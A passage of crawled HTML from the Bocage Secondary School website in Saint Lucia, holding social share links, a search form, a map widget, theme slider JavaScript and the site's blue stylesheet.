												<a id="backforunical795" href="http://digg.com/submit?phase=2&url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses"  onclick="javascript:void window.open('http://digg.com/submit?phase=2&url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -120px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://www.stumbleupon.com/submit?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses"  onclick="javascript:void window.open('http://www.stumbleupon.com/submit?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -140px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="https://myspace.com/post?l=3&u=bocage.edu.lc/about-us/useful-links/"  onclick="javascript:void window.open('https://myspace.com/post?l=3&u=bocage.edu.lc/about-us/useful-links/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -160px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://vk.com/share.php?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses"  onclick="javascript:void window.open('http://vk.com/share.php?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -180px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://www.reddit.com/submit?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses"  onclick="javascript:void window.open('http://www.reddit.com/submit?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -200px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://www.bebo.com/c/share?Url=bocage.edu.lc/about-us/useful-links/"  onclick="javascript:void window.open('http://www.bebo.com/c/share?Url=bocage.edu.lc/about-us/useful-links/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -220px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="https://delicious.com/save?v=5&noui&jump=close&url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses"  onclick="javascript:void window.open('https://delicious.com/save?v=5&noui&jump=close&url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -240px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=2&st.noresize=on&st._surl=bocage.edu.lc/about-us/useful-links/"  onclick="javascript:void window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=2&st.noresize=on&st._surl=bocage.edu.lc/about-us/useful-links/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -260px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses"  onclick="javascript:void window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -280px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://service.weibo.com/share/share.php?url=bocage.edu.lc/about-us/useful-links/&appkey=&title=Sports Houses&pic=&ralateUid=&"  onclick="javascript:void window.open('http://service.weibo.com/share/share.php?url=bocage.edu.lc/about-us/useful-links/&appkey=&title=Sports Houses&pic=&ralateUid=&','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -300px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://widget.renren.com/dialog/share?resourceUrl=bocage.edu.lc/about-us/useful-links/&srcUrl=bocage.edu.lc/about-us/useful-links/&title=Sports Houses"  onclick="javascript:void window.open('http://widget.renren.com/dialog/share?resourceUrl=bocage.edu.lc/about-us/useful-links/&srcUrl=bocage.edu.lc/about-us/useful-links/&title=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -320px -80px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical795" href="http://n4g.com/tips?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses"  onclick="javascript:void window.open('http://n4g.com/tips?url=bocage.edu.lc/about-us/useful-links/&title=Sports Houses','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -340px -80px "></a>
					</li>
								</ul>
			<div class="clear"></div>
		</div>
		
				
				
				
			</div> <!-- end .entry -->
                
            
			
			
		
		</div> <!-- end #content-area -->
		
		<div id="sidebar">
	
	<div id="search-2" class="widget widget_search"><h3 class="widgettitle"> </h3><form method="get" id="searchform" action="http://bocage.edu.lc/">
    <div>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>
</div> <!-- end .widget --><div id="text-8" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script><div style="overflow:hidden;height:250px;width:250px;"><div id="gmap_canvas" style="height:250px;width:250px;"></div><style>#gmap_canvas img{max-width:none!important;background:none!important}</style></div><script type="text/javascript"> function init_map(){var myOptions = {zoom:17,center:new google.maps.LatLng(14.005426, -60.970208),mapTypeId: google.maps.MapTypeId.HYBRID};map = new google.maps.Map(document.getElementById("gmap_canvas"), myOptions);marker = new google.maps.Marker({map: map,position: new google.maps.LatLng(14.005426, -60.970208)});infowindow = new google.maps.InfoWindow({content:"<br/>Bocage Sec"});google.maps.event.addListener(marker, "click", function(){infowindow.open(map,marker);});infowindow.open(map,marker);}google.maps.event.addDomListener(window, 'load', init_map);</script></div>
		</div> <!-- end .widget -->
		
</div> <!-- end #sidebar -->
		
	</div> <!-- end #content -->
	<div id="content-bottom" class="bottom-alt"></div>
	
		<div id="footer" class="clearfix">
			<p id="copyright">Copyright © 2014 <a href="http://www.bocage.edu.lc" title="Bocage Secondary School">Bocage Secondary School</a></p>
		</div> <!-- end #footer -->
		
	</div> <!-- end #container -->	

	
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://bocage.edu.lc/wp-content/themes/bocage/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://bocage.edu.lc/wp-content/themes/bocage/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://bocage.edu.lc/wp-content/themes/bocage/js/superfish.js"></script>
	<script type="text/javascript" src="http://bocage.edu.lc/wp-content/themes/bocage/js/jquery.lavalamp.1.3.3-min.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
	
		jQuery('ul.nav').superfish({ 
			delay:       300,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		
		<!---- lavalamp ---->
		jQuery('ul.nav ul > li').addClass('noLava');
			
		var startLink = 0;
		
		jQuery('ul.nav > li.current-cat-parent, ul.nav > li.current-cat, ul.nav > li.current-page-ancestor, ul.nav > li.current_page_parent, ul.nav > li.current_page_item').each(function(){
			startLink = jQuery(this).prevAll().length;
		});
		
		jQuery('ul.nav').lavaLamp({ startItem: startLink });
		if ( startLink !=0 ) jQuery('ul.nav > li.backLava').animate({left:'+=2'},0);
		
		
		et_search_bar();
		
		jQuery(window).load(  et_cycle_integration );
		
				
		jQuery('#controllers-main a').hover(function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'show', left: '-222px' }, 300);
		},function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'hide', left: '-232px' }, 300);
		}); 
		
		
		function et_cycle_integration(){
			var $featured = jQuery('#featured'),
				$featured_content = jQuery('#slides'),
				$controller = jQuery('#controllers'),
				$slider_control_tab = $controller.find('a');
		
			if ($featured_content.length) {
				$controller.css({ opacity : 0, 'display' : 'block' }).find('a img').css("opacity","0.7").end().find('a.active img').css("opacity","1");
				
				$featured_content.css( 'backgroundImage', 'none' ).cycle({
					fx: 'fade',
					timeout: 0,
					speed: 700,
					cleartypeNoBg: true
				});
				
				if ( $featured_content.find('.slide').length == 1 ){
					$featured_content.find('.slide').css({'position':'absolute','top':'3px','left':'11px'}).show();
					jQuery('#featured a#left-arrow, #featured a#right-arrow, #featured #controllers').hide();
				}
				
			};
			
			var pause_scroll = false;
			
			jQuery('#slides, #controllers').hover(function(){
				$controller.stop().animate({opacity: 1, top: "30px"},500);
				
					pause_scroll = true;
				
			}).mouseleave(function(){
				$controller.stop().animate({opacity: 0, top: "15px"},500);
				
					pause_scroll = false;
				
			});
			
			$slider_control_tab.hover(function(){
				jQuery(this).find('img').stop().animate({opacity: 1},300);
			}).mouseleave(function(){
				if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
			});
			
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active img").stop().animate({opacity: 0.7},300).parent('a').removeClass('active');
				
				this_element.addClass('active').find('img').stop().animate({opacity: 1},300);
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
			
			
			var $nextArrow = jQuery('a#right-arrow'),
				$prevArrow = jQuery('a#left-arrow');
			
			$nextArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel"),
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
				
				if ($nextSlide.length) gonext($nextSlide)
				else gonext($controller.find('a:eq(0)'));
				
				return false;
			});
			
			$prevArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel")-2,
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
								
				if ($nextSlide.length && activeSlide != -1) { gonext($nextSlide); }
				else {
					var slidesNum = $slider_control_tab.length - 1;
					gonext($controller.find('a:eq('+ slidesNum +')'));
				};
				
				return false;
			});
					
						
			
				auto_rotate();
			
			
			function auto_rotate(){
				interval = setInterval(function() {
					if (!pause_scroll) $nextArrow.click();
				}, 4000);
			};
				
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#menu div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
		
		
	//]]>	
	</script>
	<!-- Starting of Javascript Generated by Simple Slideshow Manager -->
<script type="text/javascript">
</script>
<!-- Ending of Javascript Generated by Advanced Slideshow Manager -->	

<script type='text/javascript' src='http://bocage.edu.lc/wp-includes/js/comment-reply.min.js?ver=5.8.10' id='comment-reply-js'></script>
<script type='text/javascript' src='http://bocage.edu.lc/wp-content/themes/bocage/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='http://bocage.edu.lc/wp-content/themes/bocage/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='http://bocage.edu.lc/wp-content/themes/bocage/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
<script type='text/javascript' src='http://bocage.edu.lc/wp-includes/js/wp-embed.min.js?ver=5.8.10' id='wp-embed-js'></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bocage.edu.lc/wp-content/themes/bocage/style-Blue.css
body_size: 409
content:
body { background: url(images/blue/header_bg.jpg) center top no-repeat; background-color: #53a9e0; }		
		#menu { background: url(images/blue/menu-bg.png) no-repeat; }	
	#featured {background: url(images/blue/featured-bg.png) no-repeat; }	
		#search-form { background: url(images/blue/search.png) no-repeat; }
		#searchinput { color: #ffffff; text-shadow: 1px 1px 1px #10568c; }
					ul.nav li a { color:#fff; text-shadow: 1px 1px 0px #105c8d;}
				ul.nav li:hover ul, ul.nav li.sfHover ul { border: 1px solid #1870a9; border-top: none; background: url(images/blue/dropdown-bg.png) repeat-y;}	
					ul.nav ul li { background: url(images/blue/dropdown-separator.png) no-repeat bottom left;}
					ul.nav ul a:hover {color:#addbff;text-shadow: 1px 1px 1px #105c8d;}
					ul.nav ul li a { background: url(images/blue/menu-bullet.png) no-repeat 0px 9px;}
		a#left-arrow { background: url(images/blue/left_arrow.png) 0px 0px no-repeat; }
		a#right-arrow { background: url(images/blue/right_arrow.png) 0px 0px no-repeat; }	
		p#copyright {color:#ffffff;text-shadow: 1px 1px 1px #246fa9;}	
			p#copyright a {color:#ffffff;}
		